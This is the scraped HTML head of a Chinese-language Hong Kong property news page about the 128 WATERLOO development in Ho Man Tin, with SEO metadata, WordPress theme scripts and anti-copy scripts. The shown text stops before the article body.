

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20211118/35717.html
body_size: 28519
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<title>香港新盘:何文田128 WATERLOO推1128天特长成交期 | 香港新楼盘资讯</title>
		<meta name="description" content="由莱蒙国际及俊和合作发展的香港新盘何文田128 WATERLOO早前取得入住许可证，再有新部署，推出「置业易" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.hkxfb.com/20211118/35717.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="香港新盘:何文田128 WATERLOO推1128天特长成交期 | 香港新楼盘资讯" />
		<meta property="og:description" content="由莱蒙国际及俊和合作发展的香港新盘何文田128 WATERLOO早前取得入住许可证，再有新部署，推出「置业易" />
		<meta property="og:url" content="https://www.hkxfb.com/20211118/35717.html" />
		<meta property="article:published_time" content="2021-11-18T14:25:42+00:00" />
		<meta property="article:modified_time" content="2021-11-18T14:25:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="香港新盘:何文田128 WATERLOO推1128天特长成交期 | 香港新楼盘资讯" />
		<meta name="twitter:description" content="由莱蒙国际及俊和合作发展的香港新盘何文田128 WATERLOO早前取得入住许可证，再有新部署，推出「置业易" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u4f55\u6587\u7530128 WATERLOO\u63a81128\u5929\u7279\u957f\u6210\u4ea4\u671f | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u4f55\u6587\u7530128 WATERLOO\u63a81128\u5929\u7279\u957f\u6210\u4ea4\u671f","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/11\/1-68.jpg","width":461,"height":628},"datePublished":"2021-11-18T14:25:42+08:00","dateModified":"2021-11-18T14:25:42+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4f55\u6587\u7530128 WATERLOO, \u4fca\u548c, \u83b1\u8499\u56fd\u9645, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#webpage","url":"https:\/\/www.hkxfb.com\/20211118\/35717.html","name":"\u9999\u6e2f\u65b0\u76d8:\u4f55\u6587\u7530128 WATERLOO\u63a81128\u5929\u7279\u957f\u6210\u4ea4\u671f | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u7531\u83b1\u8499\u56fd\u9645\u53ca\u4fca\u548c\u5408\u4f5c\u53d1\u5c55\u7684\u9999\u6e2f\u65b0\u76d8\u4f55\u6587\u7530128 WATERLOO\u65e9\u524d\u53d6\u5f97\u5165\u4f4f\u8bb8\u53ef\u8bc1\uff0c\u518d\u6709\u65b0\u90e8\u7f72\uff0c\u63a8\u51fa\u300c\u7f6e\u4e1a\u6613","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/11\/1-68.jpg","@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html\/#mainImage","width":461,"height":628},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211118\/35717.html#mainImage"},"datePublished":"2021-11-18T14:25:42+08:00","dateModified":"2021-11-18T14:25:42+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/35717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=35717' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211118%2F35717.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211118%2F35717.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
                    document.oncontextmenu=new Function("event.returnValue=false");
                </script>
                                <style type="text/css">
                    body{
                        -moz-user-select:none; /*火狐*/
                        -webkit-user-select:none; /*webkit浏览器*/
                        -ms-user-select:none; /*IE10*/
                        -khtml-user-select:none; /*早期浏览器*/
                        user-select:none;
                    }
                </style>
                <script language="Javascript">
             document.ondragstart=function(){return false};
		    document.onselectstart =function(){return false};
		    document.onbeforecopy=function(){return false};
		    document.onmouseup=function(){document.selection.empty();};
			document.onselect=function(){document.selection.empty();};
			document.oncopy=function(){document.selection.empty();};
                </script>
                                <script type='text/javascript'>
                   function imgdragstart(){return false;}
                   for(i in document.images)document.images[i].ondragstart=imgdragstart;
                </script>
                                <script type='text/javascript'>
                 

    				//禁用开发者工具F12
    				document.onkeydown = function () {
       				 if (window.event && window.event.keyCode == 123) {
            			event.keyCode = 0;
           			 event.returnValue = false;
            		return false;
        			}
   					 };
    				//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
    				window.onresize = function () {
        			if (h != window.innerHeight || w != window.innerWidth) {
           			 window.close();
            		window.location = "about:blank";
        			}
    				}
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <style>
                    @media print{
                        body{display:none}
                    }
                </style>

                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script>
                    window.onkeydown = function(e) {
                        if (e.ctrlKey && e.keyCode == 83) {
                            e.preventDefault();
                            e.returnValue = false;
                            return false;
                        }
                    }
                </script>
                                <script type="text/javascript">

                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                                <script type="text/javascript">
                    document.onkeydown = function () {
                        if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
                            event.keyCode = 0;
                            event.returnValue = false;
                            return false;
                        }
                    };
                </script>
                <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="canonical" href="https://www.hkxfb.com/20211118/35717.html" />


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="ec954940e1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
